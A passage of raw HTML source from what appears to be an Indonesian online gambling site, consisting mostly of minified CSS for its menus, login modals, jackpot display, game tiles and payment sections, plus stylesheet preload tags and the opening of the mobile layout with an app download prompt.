25px;text-transform:uppercase;letter-spacing:.25px;border:none;cursor:pointer;margin:0 3px;-webkit-font-smoothing:antialiased}.header-mdl__login-form .button:hover{opacity:.8}.header-mdl__login-form .button:focus{outline:0}.header-mdl__login-form .button:active{opacity:.2}.header-mdl__login-form .button--login{background-color:#1da0cb}.header-mdl__login-forgot{font-size:11px;cursor:pointer}.header-menu{background-color:rgba(0,0,0,.08) 0px 0px 0px!important;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);z-index:99999999}.header-menu ul{display:flex}.header-menu ul li{text-align:center;position:static}.header-menu ul li:first-child a,.header-menu ul li:nth-child(2) a{padding:10px 20px;display:grid}.header-menu .row-hot-games{display:flex}.header-menu ul li a{font-size:14px;font-weight:700;text-transform:uppercase;position:relative;display:block;padding:10px 15px;letter-spacing:.25px;-webkit-font-smoothing:antialiased}.header-menu ul li a i{font-size:18px}.header-menu ul li:hover .dropdown-menu{display:block}.header-menu ul li .dropdown-menu{position:absolute;right:0;left:0;z-index:12;background-color:rgba(10,10,10,.9);box-shadow:0 1px 3px rgba(10,10,10,.15);min-width:1230px;width:100%;display:none}.header-menu ul li .dropdown-menu__detail-list{display:inline-block;font-size:0px}.header-menu ul li .dropdown-menu__detail-list .img-thumbnail{margin-bottom:8px}.header-menu ul li .dropdown-menu__detail-list span{background-color:#1da0cb;border-color:#1da0cb;color:#212121;font-size:11px;box-shadow:0 1px 2px rgba(10,10,10,.3);padding:6px 12px;display:block}.header-menu ul li .dropdown-menu__detail-list span:hover{opacity:.9}.header-menu ul li.active{border-bottom:2px solid #1da0cb}.header-menu ul li.active a{color:#1da0cb}.slider{margin-bottom:-3px;position:relative;z-index:2}.slider .marquee{position:absolute;top:0;left:0;right:0;background:rgba(23,19,66,.5);height:40px;display:flex;align-items:center;z-index:9}.slider .marquee marquee{width:calc(100% - 22px);display:inline-block}.slider .marquee__bullhorn{display:inline-block}.slider .marquee__bullhorn i{font-size:12px}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:32px}.slider .swiper-button-prev{left:90px}.slider .swiper-button-next{right:90px}.slider .swiper-pagination-bullet{width:60px;height:8px;background:rgba(255,255,255,.3);border-radius:0}.slider .swiper-pagination-bullet-active{background:#fff}footer{padding:8px 0}footer section{padding:30px 0;border-bottom:1px solid rgba(113,123,143,.2);display:flex;justify-content:center}footer .nav-bottom{font-size:12px;flex-direction:column;align-items:center}footer .nav-bottom>ul li{opacity:.65;border-right:2px solid #942d86}footer .nav-bottom li:last-child{border-right:none}footer .nav-bottom li a{color:#f8f8f8;font-weight:400;font-size:13px;-webkit-font-smoothing:antialiased}footer .nav-bottom li a:focus,footer .nav-bottom li a:hover{color:#1da0cb}footer .information{display:flex}footer .information__detail{flex:1;padding:0 15px;color:rgba(255,255,255,.9);letter-spacing:1px}footer .information__detail .heading{text-transform:uppercase;margin-bottom:30px}footer .information__detail p{color:#9f9eb1;font-size:11px;-webkit-margin-before:0;margin-block-start:0;letter-spacing:0}.sidebar__left{position:fixed;top:25%;z-index:99;cursor:pointer}.sidebar__right{position:fixed;top:25%;right:0;z-index:99;cursor:pointer}.sidebar__right a.contact{position:absolute;right:0;transition:.3s cubic-bezier(.18, .89, .32, 1.28);-webkit-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-moz-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-ms-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-o-transition:.3s cubic-bezier(.18, .89, .32, 1.28)}.sidebar__right ul::-webkit-scrollbar{display:none}.sidebar__right ul{position:absolute;right:-235px;margin-top:0;width:235px;height:240px;display:block;transition:.3s cubic-bezier(.18, .89, .32, 1.28);overflow:scroll;-ms-overflow-style:none;scrollbar-width:none}.sidebar__right ul li{padding:12px}.sidebar__right ul li a{color:#171342}.sidebar__right ul li a i{margin-right:8px}.sidebar__right ul li:hover{background-color:#cdcbcb}.sidebar__right ul li:hover a{color:#1da0cb}.sidebar__right:hover a.contact{right:235px}.sidebar__right:hover ul{right:0}.modal-forgot{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none}.modal-forgot__dialog{max-width:450px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-forgot__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-forgot__dialog-header .forgot-title{text-align:center}.modal-forgot__dialog-header .forgot-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-forgot__dialog-header .forgot-close:active{opacity:.2}.modal-forgot__dialog-header .forgot-close i{font-size:18px}.modal-forgot__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-forgot__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-forgot__dialog-body form{padding:24px 12px 48px}.modal-forgot__dialog-body form .form-container .form-group{display:flex;flex-direction:column;padding:12px 0;position:relative}.modal-forgot__dialog-body form .form-container .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-forgot__dialog-body form .form-container .form-group .form-control:focus{outline:0}.modal-forgot__dialog-body form .form-container .form-group .icon{position:absolute;top:22px;right:12px}.modal-forgot__dialog-body form .form-container .form-group .icon i{font-size:16px}.modal-forgot__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-forgot__dialog-body form .button:focus{outline:0}.modal-forgot__dialog-body form .button:active{opacity:.2}.modal-forgot__dialog-body form .button--submit{color:#212121;background-color:#e3a43b;border-color:#e3a43b;margin-top:16px}.header-menu ul li .dropdown-menu a{transition:.3s;border-radius:4px}.header-menu ul li .dropdown-menu a:focus,.header-menu ul li .dropdown-menu a:hover{background:0 0;background:radial-gradient(ellipse at center,rgba(29,160,203,.5) 0,transparent 70%)}.text-center{text-align:center}.modal-login__dialog-body .button2{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.modal-login__dialog-body .button-forget{color:#1da0cb;display:block;margin:20px 0}.modal-login{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-login__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-login__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-login__dialog-header .header-title{text-align:center}.modal-login__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-login__dialog-header .header-close:active{opacity:.2}.modal-login__dialog-header .header-close i{font-size:18px}.modal-login__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-login__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-login__dialog-body form{padding:24px 24px 48px}.modal-login__dialog-body form .form-container{display:flex;flex-direction:column}.modal-login__dialog-body form .form-container .form-input{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-login__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-login__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-login__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-login__dialog-body form .button:focus{outline:0}.modal-login__dialog-body form .button:active{opacity:.2}.modal-login__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal{z-index:1050!important}.modal-content{background-color:#e6e5e5}.modal{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;display:none}.modal__box{max-width:45%;margin:2% auto;transition:all ease .3s}@media only screen and (max-width:732px){.modal__box{max-width:96%;margin:2% auto}}@media only screen and (max-width:475px){.modal__box{max-width:100%;margin:0}}.modal__content{position:relative;background-color:#e6e5e5;color:#292b2c;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal__content .notif-header{padding:15px;position:relative}.modal__content .notif-header__title{font-size:24px;text-align:center}.modal__content .notif-header__close{position:absolute;top:0;right:0;width:40px;height:40px;background-color:#171342;display:flex;justify-content:center;align-items:center;cursor:pointer}.modal__content .notif-header__close:active{opacity:.2}.modal__content .notif-header__close img{width:16px;height:auto}.modal__content .notif-body{padding:0 24px 24px}.modal-notification{background:rgba(0,0,0,.5)}#showM{display:none}.modal-forgot__dialog-body .img-container img,.modal-login__dialog-body .img-container img{-webkit-filter:brightness(0%);filter:brightness(0%)}body{background-color:#141126}.header-mdl__logo{top:-27px}.header-mdl__logo img{height:80px;width:auto;max-width:none}.header-menu ul li a{color:#101010}.header-menu ul li.active{border-color:#fff}.header-menu ul li.active a{color:#fff}.header-menu ul li:hover{background-color:#000}.header-menu ul li:hover a{color:#fff}.header-menu ul li .dropdown-menu__detail-list span{background-color:#942d86}.header-mdl__login-form .button--login{background-color:#6a6a6a;color:#fff}.slider .marquee{background:rgba(0,0,0,.5)}.sidebar__right ul li:hover a{color:#2b0334}.sidebar__right ul{border-width:0}footer .information{gap:15px}footer .information__detail{padding:0}footer .information__detail .heading{font-size:14px}footer .information__detail .subheading{margin:10px 0;font-size:14px;font-weight:400}footer{border-top:0}.header-menu,.header-menu ul li .dropdown-menu__detail-list span{color:#fff}.header-menu ul li a{color:#fff}.header-menu ul li a .text-gold{color:#f99c2aff}.header-menu .hot{width:20px;height:20px;margin-left:6px}.benefits.jackpot-home{padding:0;padding:20px 0}.progressive-jackpot{background:center no-repeat;background-size:100% 100%;background-image:url(/assets/img/progressive-jackpot.png);background-image:url(/assets/img/progressive-jackpot.webp);font-family:Quantico,sans-serif;font-weight:700;font-size:42px;line-height:90px;color:#fff;text-align:center;width:1200px;height:186px;-webkit-font-smoothing:antialiased}.progressive-jackpot .jackpot-container{padding:52px 95px 0 495px;letter-spacing:3px}.progressive-jackpot .jackpot-currency{color:#942d86;margin-right:10px;display:inline-block;text-align:right}.progressive-jackpot .jackpotNumber{display:inline-block;text-align:left}.home-games{margin-top:30px}.home-games:first-child{margin-top:0}.home-games>.title{display:flex;justify-content:space-between;margin-bottom:8px}.home-games>.title span{font-weight:500;font-size:26px}.home-games>.title span .text-white{color:#ecececff}.home-games .wrapper-line{flex:1 1 0%;place-self:center;padding:0 20px}.home-games .wrapper-line .line{border-top:1px solid #272426;width:100%}.home-games>.title a{color:#fff;font-size:12px;font-weight:700;padding:5px 15px;border-radius:20px;align-self:center}.home-games>.title a:hover{background-color:#222;color:#fff}.home-games>.game-items{display:flex;gap:10px}.home-games>.game-items>.box{cursor:pointer;text-align:center;z-index:2;color:#fff;width:calc(100% / 6 - 5px);border-radius:15px;padding:6px;padding-bottom:10px}.home-games>.game-items>.box>span{padding-top:10px;display:block;color:#fff;text-transform:uppercase}.home-games>.game-items>.box>.box-item{overflow:hidden;position:relative;border-radius:10px}.home-games>.game-items>.box>.box-item button{background-color:#942d86;padding:10px;border:none;color:#fff;border-radius:20px;position:absolute;width:80%;top:50%;left:50%;text-transform:uppercase;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);box-shadow:0 0 10px 0 rgb(10 10 10 / 50%);cursor:pointer;z-index:1;transition:opacity .2s ease-in-out}.home-games>.game-items>.box>.box-item>span{position:absolute;width:100%;height:100%;background:rgba(0,0,0,.8);display:none;z-index:1}.home-games>.game-items>.box>.box-item img{max-width:100%;height:auto;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.home-games>.game-items>.box:hover>.box-item span{display:block}.home-games>.game-items>.box:hover>.box-item img{-webkit-transform:scale(1.25);transform:scale(1.25)}.services{margin-top:30px}.services .wrapper{display:flex;gap:15px;margin-bottom:25px}.services .box{flex:1;overflow:hidden}.services .box.half{flex:1 0 7%}.services .box h4{margin:0 0 15px;text-transform:uppercase;font-size:26px;color:#942d86;font-weight:500}.services .box h4 .text-white{color:#ecececff}.box-item .box-title .text-white{color:#cececeff}.box-item .box-title .text-color{color:#942d86}.box-item .box-hr{border-color:#942d86;height:0;border-top:0}.box-item .box-row-title{display:flex;align-items:flex-end}.box-item .box-title{height:34px;flex-grow:1;margin:0;overflow:hidden;font-size:26px;font-weight:500;text-transform:none;text-align:left;letter-spacing:0;line-height:34px;white-space:pre-line;opacity:1;visibility:visible;display:flex;align-items:center}.payment-method .box-item{border-radius:15px;background-color:#380940;padding:18px}.payment-method .box-item .list-wrapper{display:flex;gap:16px}.payment-method .box-item .button-pay{display:flex;align-items:center;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;width:100%;height:58px;opacity:1;border-radius:5px;box-shadow:rgba(3,3,3,.1) 0 0 10px;border:none;padding:0 30px;gap:16px}.payment-method .box-item .button-pay .icon{width:auto;height:32px;display:block}.payment-method .box-item .button-pay .text{text-align:left;line-height:2.3px;font-size:12px}.payment-method .box-item .button-pay .text .text-title{color:#fff;font-weight:700;white-space:nowrap;-webkit-font-smoothing:antialiased}.payment-method .box-item .button-pay .text .text-description{color:#cdcdcd;white-space:nowrap;font-size:10px}.payment-method .box-item .information-pay{font-size:12px;align-items:center;display:flex;height:64px;gap:12px}.payment-method .box-item .information-pay .icon{width:auto;height:32px;opacity:.6}.payment-method .box-item .information-pay .text{text-align:left;line-height:4px}.payment-method .box-item .information-pay .text .text-title{color:#bababa;font-weight:600;white-space:nowrap}.payment-method .box-item .information-pay .text .text-description{color:#bababa;font-weight:600;white-space:nowrap}.services .box-item{border-radius:15px;background-color:#380940;padding:18px;height:262px}.services .box-item.download{text-align:center}.services .box-item .deposit-withdraw{display:grid;gap:15px}.services .box-item .deposit-withdraw .card{padding:16px 9px;background-color:#141126;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px;width:calc(100% / 1.04)}.services .box-item .deposit-withdraw .card .card-header{display:flex;gap:15px;align-items:center}.services .box-item .deposit-withdraw .card .card-header .title{font-weight:600;font-size:13px}.services .box-item .deposit-withdraw .card .circle-wrp{padding:0;font-size:30px;vertical-align:middle;background:#444242;border-radius:100%;width:62px;height:48px;display:grid;align-items:center;justify-items:center;margin-right:5px}.services .box-item .deposit-withdraw .card .text-wrp{width:100%}.services .box-item .deposit-withdraw .text-note{font-style:italic;text-align:center;font-size:12px;line-height:2.5}.services .box-item .deposit-withdraw .card .text-wrp .text-row{display:flex;flex-direction:row;align-content:stretch;justify-content:space-between;align-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring{padding:0;background:#141126;width:46px;height:46px;border-radius:100%;display:grid;align-items:center;justify-items:center}.services .box-item .deposit-withdraw .card .circle-wrp .ring .icon{width:100%;height:100%}.services .box .deposit-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:18px;font-weight:800}.services .box .deposit-withdraw .card .text-time-new span{font-size:30px}.services .box .deposit-withdraw .card .progress{background:#2f285b;border-radius:10px;height:6px}.services .box .deposit-withdraw .card .progress-bar{background:#942d86;border-radius:10px;height:6px;position:relative}.services .box .deposit-withdraw .card .progress-bar::before{content:"";display:inline-block;width:12px;height:12px;border-radius:7.5px;background-color:#942d86;position:absolute;right:-1px;top:-3px}.services .box .member-service{font-size:17px}.services .box .member-service .swiper-wrapper{min-height:262px;border-radius:15px;-webkit-border-radius:15px;-moz-border-radius:15px;-ms-border-radius:15px;-o-border-radius:15px}.services .box .member-service .swiper-slide{display:flex;flex-direction:column;gap:0}.services .box .member-service a{display:flex;align-items:center;gap:10px;border:0 solid #942d86;border-radius:14px}.services .box .member-service i{font-size:25px;width:2em;line-height:2em;text-align:center;color:#fff}.services .box .member-service span{color:#fff}.services .box .download a{float:right}.services .box .download a img{margin-top:0}footer .row-end-footer{display:grid;grid-template-columns:repeat(3,minmax(0,1fr));gap:12px}footer .row-end-footer .box-copyright{align-self:end;text-align:-webkit-center}footer .row-end-footer .box-copyright .text{font-size:12px;text-transform:none;text-align:left;line-height:18px;white-space:pre-line;color:#b9acbb;text-align:-webkit-center}footer .row-end-footer .box-information{display:flex;justify-content:space-between;align-items:center;flex-shrink:1;flex-grow:1;align-self:stretch;width:100%;height:64px;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 2px 10px;border:1px dashed #5d5d5d;position:relative}footer .row-end-footer .title-information{display:flex;align-items:center;justify-content:space-between;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;height:36px;opacity:1;border:0;position:absolute;top:-19px;margin-left:10px;width:calc(100% - 20px)}footer .row-end-footer .title-information .text-left{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#151515;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;left:-4px}footer .row-end-footer .title-information .text-right{display:flex;align-items:center;padding:0 8px;z-index:1;width:150px;background-color:#141126;border-radius:8px;box-shadow:rgba(3,3,3,.1) 0 0 10px;justify-content:center;position:absolute;top:10px;right:6px}footer .row-end-footer .content{padding:0 20px;display:flex;width:100%;justify-content:space-between}footer .row-end-footer .content .left{width:135px;display:flex;justify-content:space-between}footer .row-end-footer .content .right{width:160px;display:flex;justify-content:space-between}footer .row-end-footer .content .left img{height:30px;width:auto;-o-object-fit:contain;object-fit:contain}footer .row-end-footer .content .right img{width:auto;height:30px;-o-object-fit:contain;object-fit:contain}.partner{padding:35px 10px;border-bottom:0}.partner .row{display:flex;justify-content:space-between}.partner span{display:block;font-size:20px;margin-bottom:15px;text-align:center;-webkit-font-smoothing:antialiased}.provider_group{margin:8px 4px 8px 0;position:relative;border:1px solid #2f2f2f;-mos-border-radius:5px;border-radius:5px;display:inline-block}.provider_group ul{padding:6px 10px;list-style:none;margin-bottom:0;margin-top:10px;display:flex;flex-wrap:wrap;gap:15px}.provider_group p{margin:0;position:absolute;top:-10px;left:-3px;padding:0 5px;font-weight:700;background-color:#2f2f2fbf;font-size:14px;border-radius:5px}.provider_group ul li{display:inline-block;border:0}.seo{margin-top:20px}.welcome{margin-top:40px;display:flex;width:100%;place-content:center;align-items:center;gap:26px}.welcome hr{width:170px;border-color:#942d86;border-top:0;height:10px;border:0;border-bottom:1px solid #942d86}.welcome p{font-size:21px;text-transform:uppercase}.welcome p .text-color{color:#942d86}.featured{padding:0}.header-menu .wrapper{overflow:auto}.wa-icon{position:fixed;left:20px;bottom:20px;z-index:99}.wa-icon img{max-width:54px;height:auto}.button,.header-menu ul li .dropdown-menu__detail-list span{border-radius:3px}.provider{background-image:url(/common/assets/images/provider.png);background-image:url(/common/assets/images/provider.webp);background-repeat:no-repeat;height:30px;-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1;transition:.35s;display:block}.provider:hover{-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.provider-568win{width:66px;background-position:-2px -2px}.provider-ag{width:77px;background-position:-192px -2px}.provider-allbet{width:77px;background-position:-273px -2px}.provider-balak{width:130px;background-position:-2px -36px}.provider-cmd{width:76px;background-position:-240px -36px}.provider-cq{width:62px;background-position:-2px -70px}.provider-gp{width:115px;background-position:-108px -104px}.provider-gss{width:66px;background-position:-227px -104px}.provider-hb{width:66px;background-position:-2px -138px}.provider-ibcbet{width:66px;background-position:-72px -138px}.provider-ion{width:115px;background-position:-2px -172px}.provider-joker{width:66px;background-position:-121px -172px}.provider-ka{width:80px;background-position:-191px -172px}.provider-live22{width:88px;background-position:-2px -206px}.provider-mg{width:66px;background-position:-275px -172px}.provider-nex4d{width:60px;background-position:-297px -104px}.provider-p2play{width:113px;background-position:-228px -206px}.provider-p93{width:88px;background-position:-2px -240px}.provider-pgsoft{width:66px;background-position:-94px -240px}.provider-playstar{width:66px;background-position:-164px -240px}.provider-pp{width:66px;background-position:-234px -240px}.provider-pt{width:139px;background-position:-2px -274px}.provider-s88{width:66px;background-position:-145px -274px}.provider-sbobet{width:66px;background-position:-285px -274px}.provider-sexy{width:66px;background-position:-2px -308px}.provider-sg{width:66px;background-position:-72px -308px}.provider-tangkas{width:66px;background-position:-142px -308px}.provider-vp{width:39px;background-position:-417px -36px}.provider-wb{width:66px;background-position:-355px -70px}.home-games>.title span{font-size:20px}.home-games>.title svg{width:28px!important;height:28px!important}.services .box h4{font-size:20px}.services .box h4{margin:0 18px 5px}.services .box .deposit-withdraw .card .progress{height:5px;margin:5px 0}.services .box .deposit-withdraw .card .progress-bar{height:5px}.services .box .deposit-withdraw .card .progress-bar::before{top:-6px;width:16px;height:16px}.services .box-item .deposit-withdraw{gap:4px}.services .box-item{height:220px}.services .box .member-service .swiper-wrapper{min-height:220px}.services .box .download a{position:absolute;bottom:10px;right:12px}.services .box-item.download{position:relative}.services .box .download a img{margin-top:0;height:45px;-o-object-fit:contain;object-fit:contain}.services .box.half{flex:1}.services .box{flex:1;overflow:hidden}.services .box-item.download img{width:100%}.box-item .box-title{font-size:20px}.services .box-item.download img{width:auto;height:100%}.services .box .download a img{height:40px}.services .box-item{height:190px}.services .box .member-service .swiper-wrapper{min-height:190px}.box-item.member-service .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;border-radius:15px;height:190px}.services .box .member-service i{font-size:22px;width:2em;line-height:1.5em;text-align:center;color:#fff;padding-left:4px}}/*! CSS Used from: /plugins/swiper/css/swiper.min.css */:root{--swiper-theme-color:#007aff}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:calc(var(--swiper-navigation-size)/ 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(-1 * var(--swiper-navigation-size)/ 2);z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color,var(--swiper-theme-color))}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;text-transform:none;font-variant:initial;line-height:1}.swiper-button-prev{left:10px;right:auto}.swiper-button-prev:after{content:"prev"}.swiper-button-next{right:10px;left:auto}.swiper-button-next:after{content:"next"}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s left,.2s -webkit-transform;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}/*! CSS Used from: /css/fonts/fa/css/all.min.css */.fa,.fab,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:"\f107"}.fa-bell:before{content:"\f0f3"}.fa-bullhorn:before{content:"\f0a1"}.fa-clock:before{content:"\f017"}.fa-comment:before{content:"\f075"}.fa-envelope:before{content:"\f0e0"}.fa-facebook:before{content:"\f09a"}.fa-facebook-square:before{content:"\f082"}.fa-home:before{content:"\f015"}.fa-instagram:before{content:"\f16d"}.fa-phone:before{content:"\f095"}.fa-skype:before{content:"\f17e"}.fa-telegram:before{content:"\f2c6"}.fa-times:before{content:"\f00d"}.fa-twitter:before{content:"\f099"}.fa-user:before{content:"\f007"}.fa-whatsapp:before{content:"\f232"}.fab{font-family:"Font Awesome 5 Brands"}.far{font-weight:400}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}/*! CSS Used keyframes */@-webkit-keyframes pulse{0%{-webkit-filter:initial;filter:initial}50%{-webkit-filter:brightness(40.5) drop-shadow(0 0 10px white);filter:brightness(40.5) drop-shadow(0 0 10px white)}}@keyframes pulse{0%{-webkit-filter:initial;filter:initial}50%{-webkit-filter:brightness(40.5) drop-shadow(0 0 10px white);filter:brightness(40.5) drop-shadow(0 0 10px white)}}</style>
        <link rel="preload" fetchpriority="low" href="/assets/css/style.css" as="style" media="only screen and (min-width: 769px)" onload="this.onload=null;this.rel='stylesheet'" class="desktop">
        <link rel="preload" fetchpriority="low" href="/assets/css/style-m.css" as="style" media="only screen and (max-width: 768px)" onload="this.onload=null;this.rel='stylesheet'" class="mobile">
        <link rel="preload" fetchpriority="low" href="/assets/css/jquery-alerts.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" fetchpriority="low" href="/plugins/swiper/css/swiper.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
        <link rel="preload" fetchpriority="low" href="/css/fonts/fa/css/all.min.css" as="style" media="only screen and (min-width: 769px)" onload="this.onload=null;this.rel='stylesheet'" class="faw">
        <link rel="preload" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" as="style">
        <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap" media="print" onload="this.onload=null;this.media='all'">
        <link rel="preload" href="/js/jquery-3.6.1.min.js" as="script">
        <noscript>
            <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Quantico&family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&amp;display=swap">
            <link rel="stylesheet" href="/assets/css/style.css" media="only screen and (min-width: 769px)">
            <link rel="stylesheet" href="/assets/css/style-m.css" media="only screen and (max-width: 768px)">
            <link rel="stylesheet" href="/assets/css/jquery-alerts.css">
            <link rel="stylesheet" href="/plugins/swiper/css/swiper.min.css">
            <link rel="stylesheet" href="/css/fonts/fa/css/all.min.css">
        </noscript>
    </head>
    <body>
        <!-- START MOBILE -->
        <div id="showM">
            <div class="g8app-mob">
                <div class="l g8app-mob-close">
                    <div class="wrapper-close">&times;</div>
                </div>
                <div class="c">
                    <div class="cl">
                        <img src="[data-uri]" width="100" height="100" alt="Apps Logo" loading="lazy">
                    </div>
                    <div class="cr">
                        <h3></h3>
                        <p>Download Aplikasi Mobile</p>
                    </div>
                </div>
                <div class="r">
                    <picture>
                        <source srcset="https://cepat89blade.com/common/assets/images/android.webp" type="image/webp">
                        <img src="https://cepat89blade.com/common/assets/images/android.png" width="60" height="34" alt="Logo Android" loading="lazy">
                    </picture>
                    <a href="#" data-apkpath="/d.html?a=c89" aria-label="Download APK">
                        <picture>
                            <source srcset="https://cepat89blade.com/common/assets/images/v2/download-apps-small.webp" type="image/webp">
                            <img src="https://cepat89blade.com/common/assets/images/v2/download-apps-small.png" width="117" height="117" alt="Logo Android" loading="lazy" class="icon-download">
                        </picture>
                    </a>
                </div>
            </div>
            <div class="overlap g8mmenu-close"></div>
            <nav class="nav">
                <div class="nav__menu g8mmenu">
                    <button class="hamburger hamburger--squeeze" type="button" aria-label="menu">
                        <span class="hamburger-box">
                            <span class="hamburger-inner"></span>
                        </span>
                    </button>
                </div>
                <div class="nav__logo">
                    <a href="/"><img src="/stream/id?attachId=8327034" width="450" height="110" alt="Logo Cepat89" loading="lazy" style="filter:brightness(100%)"></a>
                </div>
                <div class="nav__notification g8pop-ann">
